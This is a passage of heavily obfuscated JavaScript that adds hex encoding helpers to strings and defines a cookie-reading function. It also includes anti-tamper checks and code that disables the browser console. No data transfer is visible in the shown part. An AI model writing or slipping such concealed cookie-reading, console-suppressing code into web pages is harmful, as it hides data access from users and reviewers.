_0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function 